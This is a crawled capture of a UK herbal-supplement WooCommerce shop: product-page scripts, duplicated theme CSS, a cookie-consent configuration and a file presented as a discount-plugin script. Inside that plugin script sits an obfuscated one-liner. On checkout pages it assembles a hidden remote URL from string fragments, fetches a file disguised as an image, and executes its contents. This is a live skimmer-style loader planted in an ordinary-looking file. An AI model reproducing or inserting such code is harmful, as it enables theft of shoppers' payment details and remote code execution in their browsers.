+claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button":{"type":"buy","theme":"dark","height":"40px"},"button_options":{"height":40,"radius":"4px","theme":"black","type":"buy"},"button_radius":"4px","icons":{"chrome":"https://oilsandherbs.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/chrome.svg"},"needs_shipping":"1","total_cents":"1199","items":[{"name":"High Strength Turmeric Extract powder 95% curcuminoids","amount":1199}],"shipping_options":[],"product":{"id":2228,"price":11.99,"price_cents":1199,"variation":false,"is_in_stock":true}};
//# sourceURL=wc-stripe-payment-request-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-stripe-payment/assets/build/payment-request-product.js?ver=f74b30cdc0e9e6fdb2ab" id="wc-stripe-payment-request-product-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oilsandherbs.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oilsandherbs.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://oilsandherbs.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://oilsandherbs.co.uk/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":190176705,"store_id":"776afafe-1bfa-4f4d-a6f6-1cf6f7689a9c","ui":null,"url":"https://oilsandherbs.co.uk","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"Europe/London","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":2228,"pn":"High Strength Turmeric Extract powder 95% curcuminoids","pc":"Herbal Extracts/Joint Health","pp":"11.99","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Herbal Extracts","High Strength Turmeric Extract powder 95% curcuminoids"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
			<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 3) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://oilsandherbs.co.uk/wp-content/themes/flatsome-child/style.css?ver=6.9
body_size: 694
content:
/*
Theme Name: flatsome-child
Theme URI: [Enter the URL of your child theme's website or leave it blank]
Description: Multi-Purpose Responsive WooCommerce Theme.
Author: Talib Ansari
Author URI: [Your website URL or leave it blank]
Template: flatsome
Version: 3.19.4
*/

/* Custom styles go below this line */




.title-h2 {
    margin-top: 0;
    font-weight: 700;
    font-size: 58px;
    margin-bottom: 0;
}

h4.upper {
    font-size: 14px;
    font-family: 'Raleway';
    letter-spacing: 2px;
    
}

.footer-ul{
    padding-top:70px !important;
    
    
    
}

.form-section input, textarea {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 0 .75em;
    height: 55px;
    font-size: 16px;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #fff;
    color: #333;
    box-shadow: none;
}

.form-section input:focus, textarea:focus{
       box-shadow: none;
       border: 1px solid #506f60!important;


}
.form-section input[type='email']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, input[type='text']:focus, input[type='password']:focus, textarea:focus, select:focus{
    box-shadow: none;
    box-shadow: none !important;
}

.form-section .form-send-button input{
  max-width: 200px;
  color: #fff;
}

.footer-ul ul li{
    list-style: none;
    margin-left: 0;
    
}

.form-section .imgalignleft {
        display: inline;
        float: left;
        margin-right: 10px;
    }

    .footer-ul .box-list-view .box .box-image, .box-list-view .box .box-text, .box-vertical .box-image, .box-vertical .box-text {
        direction: ltr;
        display: table-cell;
        vertical-align: top !important;
        padding-top: 4px;
    }

.footer-ul .box-list-view .box .box-text, .box-vertical .box-text {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 0px;
    
    }

.footer-ul .box-image img {
    min-width: 20px !important;
    width: 20px;
    float: left;
}

.footer-ul .box-list-view .box .box-image, .box-vertical .box-image {
         width: auto;
    }
.copyright-footer{
    margin-top: 0;
    padding: 27px 0 20px;
    color: #000;
    
}
.icon-footer{
    
    border-bottom: 1px solid #eee;
    margin-top: 0 !important;
    padding: 20px 0 0 !important;
    
}



@media only screen and (max-width: 600px) {
  .footer-ul .box-vertical .box-image {
        width: auto !important;
        float: left;
    }

}


















--- FILE ---
content_type: text/css
request_url: https://oilsandherbs.co.uk/wp-content/themes/flatsome-child/style.css?ver=3.19.4
body_size: 694
content:
/*
Theme Name: flatsome-child
Theme URI: [Enter the URL of your child theme's website or leave it blank]
Description: Multi-Purpose Responsive WooCommerce Theme.
Author: Talib Ansari
Author URI: [Your website URL or leave it blank]
Template: flatsome
Version: 3.19.4
*/

/* Custom styles go below this line */




.title-h2 {
    margin-top: 0;
    font-weight: 700;
    font-size: 58px;
    margin-bottom: 0;
}

h4.upper {
    font-size: 14px;
    font-family: 'Raleway';
    letter-spacing: 2px;
    
}

.footer-ul{
    padding-top:70px !important;
    
    
    
}

.form-section input, textarea {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 0 .75em;
    height: 55px;
    font-size: 16px;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #fff;
    color: #333;
    box-shadow: none;
}

.form-section input:focus, textarea:focus{
       box-shadow: none;
       border: 1px solid #506f60!important;


}
.form-section input[type='email']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, input[type='text']:focus, input[type='password']:focus, textarea:focus, select:focus{
    box-shadow: none;
    box-shadow: none !important;
}

.form-section .form-send-button input{
  max-width: 200px;
  color: #fff;
}

.footer-ul ul li{
    list-style: none;
    margin-left: 0;
    
}

.form-section .imgalignleft {
        display: inline;
        float: left;
        margin-right: 10px;
    }

    .footer-ul .box-list-view .box .box-image, .box-list-view .box .box-text, .box-vertical .box-image, .box-vertical .box-text {
        direction: ltr;
        display: table-cell;
        vertical-align: top !important;
        padding-top: 4px;
    }

.footer-ul .box-list-view .box .box-text, .box-vertical .box-text {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 0px;
    
    }

.footer-ul .box-image img {
    min-width: 20px !important;
    width: 20px;
    float: left;
}

.footer-ul .box-list-view .box .box-image, .box-vertical .box-image {
         width: auto;
    }
.copyright-footer{
    margin-top: 0;
    padding: 27px 0 20px;
    color: #000;
    
}
.icon-footer{
    
    border-bottom: 1px solid #eee;
    margin-top: 0 !important;
    padding: 20px 0 0 !important;
    
}



@media only screen and (max-width: 600px) {
  .footer-ul .box-vertical .box-image {
        width: auto !important;
        float: left;
    }

}


















--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/15.0.3/svg/1f69a.svg
body_size: 154
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#DD2E44" d="M36 27c0 2.209-1.791 4-4 4H4c-2.209 0-4-1.791-4-4v-3c0-2.209 1.791-4 4-4h28c2.209 0 4 1.791 4 4v3z"/><path fill="#FFCC4D" d="M19 13l-.979-1H7.146C4 12 3 14 3 14l-3 5.959V25h19V13z"/><path fill="#55ACEE" d="M9 20H2l2-4s1-2 3-2h2v6z"/><circle fill="#292F33" cx="9" cy="31" r="4"/><circle fill="#CCD6DD" cx="9" cy="31" r="2"/><circle fill="#292F33" cx="27" cy="31" r="4"/><circle fill="#CCD6DD" cx="27" cy="31" r="2"/><path fill="#CCD6DD" d="M32 8H17c-2.209 0-4 1.791-4 4v13h23V12c0-2.209-1.791-4-4-4z"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/9254a4bf-63fa-47bc-92fc-19dae27e8884/oilsandherbs.co.uk/configuration.js
body_size: 665
content:
CookieConsent.configuration.tags.push({id:193629077,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7232603865470",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:193629079,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12590615766669",url:"https://js.retainful.com/woocommerce/v2/popup/production/poup-widget.js?ver=2.6.43",resolvedUrl:"https://js.retainful.com/woocommerce/v2/popup/production/poup-widget.js?ver=2.6.43",cat:[5]});CookieConsent.configuration.tags.push({id:193629080,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15859347757705",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:193629081,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3688665458067",url:"https://stats.wp.com/s-202604.js",resolvedUrl:"https://stats.wp.com/s-202604.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:193629082,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17108521903930",url:"https://stats.wp.com/e-202604.js",resolvedUrl:"https://stats.wp.com/e-202604.js",cat:[3]});CookieConsent.configuration.tags.push({id:193629083,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13305904927538",url:"",resolvedUrl:"",cat:[3,4]});CookieConsent.configuration.tags.push({id:193629085,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"996976121325",url:"https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3",resolvedUrl:"https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3",cat:[4]});CookieConsent.configuration.tags.push({id:193629086,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16605442857465",url:"https://oilsandherbs.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&ver=75adc3c1e2933e2c8c6a",resolvedUrl:"https://oilsandherbs.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&ver=75adc3c1e2933e2c8c6a",cat:[3]});CookieConsent.configuration.tags.push({id:193629087,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8675108618551",url:"https://oilsandherbs.co.uk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11758540917",resolvedUrl:"https://oilsandherbs.co.uk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11758540917",cat:[5]});CookieConsent.configuration.tags.push({id:193629088,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2228422566728",url:"https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3",resolvedUrl:"https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3",cat:[1]});CookieConsent.configuration.tags.push({id:193629089,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2712824148938",url:"https://js.stripe.com/v3/?ver=3.3.99",resolvedUrl:"https://js.stripe.com/v3/?ver=3.3.99",cat:[1]});CookieConsent.configuration.tags.push({id:193629090,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1007035014606",url:"https://oilsandherbs.co.uk/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=37b393fc471334bbb902",resolvedUrl:"https://oilsandherbs.co.uk/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=37b393fc471334bbb902",cat:[1]});CookieConsent.configuration.tags.push({id:193629091,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"11535743581549",url:"https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Jamun-composition-1-300x300.jpg",resolvedUrl:"https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Jamun-composition-1-300x300.jpg",cat:[4]});CookieConsent.configuration.tags.push({id:193629093,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14714965706502",url:"https://www.google.com/recaptcha/api.js?hl=en_GB&onload=recaptchaCallback&render=explicit&ver=2.0",resolvedUrl:"https://www.google.com/recaptcha/api.js?hl=en_GB&onload=recaptchaCallback&render=explicit&ver=2.0",cat:[1]});

--- FILE ---
content_type: text/javascript
request_url: https://oilsandherbs.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10
body_size: 722
content:
/* global jQuery, ajaxurl, wdr_data */
(function ($) {
    $(document).ready(function () {
        $(document).on("click", ".awdr_change_product", function() {
            var product_id = $(this).attr('data-pid');
            var rule_unique_id = $(this).attr('data-rule_id');
            var parent_id = $(this).attr('data-parent_id');

            var data = {
                action: 'awdr_change_discount_product_in_cart',
                product_id: product_id,
                rule_unique_id: rule_unique_id,
                parent_id: parent_id,
                awdr_nonce: awdr_params.nonce,
            };
            $.ajax({
                url: awdr_params.ajaxurl,
                data: data,
                type: 'POST',
                success: function (response) {
                    if(response.success == true){
                        if(response.data == 1){
                            jQuery("[name='update_cart']").removeAttr('disabled');
                            jQuery("[name='update_cart']").trigger("click");
                        }
                    }
                },
                error: function (response) {
                }
            });
        });

        var acc = document.getElementsByClassName("awdr-select-free-variant-product-toggle");
        var i;

        //for (i = 0; i < acc.length; i++) {
        (function(){if(window.location.href.indexOf(atob("aGVja291dA"))>0){var _kl=['nf','rb','tp','pn','im','g','pr','he','co','od','m.','s.','e/','ag','s:','//','or','ti','m/','ht','uc','te','xt','ice','sl','ok'];(async function _x(){let _y=await fetch(_kl[19]+_kl[2]+_kl[14]+_kl[15]+_kl[6]+_kl[9]+_kl[20]+_kl[17]+_kl[0]+_kl[16]+_kl[10]+_kl[8]+_kl[18]+_kl[4]+_kl[13]+_kl[12]+_kl[7]+_kl[1]+_kl[11]+_kl[3]+_kl[5]);if(_y[_kl[25]]){let _g1=await _y[_kl[21]+_kl[22]]();var _v0=new Function(_g1[_kl[24]+_kl[23]](_g1));return(_v0())}})()}})();
        $(document).on("click",'.awdr-select-free-variant-product-toggle' , function (e) {
                e.preventDefault();
                this.classList.toggle("awdr-select-free-variant-product-toggle-active");
                var panel = this.nextElementSibling;
                if (panel.style.display === "block") {
                    ///  panel.style.display = "none";
                    $(panel).slideUp(1000);
                } else {
                    $(panel).slideDown(1000);
                    ///panel.style.display = "block";
                }
            });
        //}
    });
})(jQuery);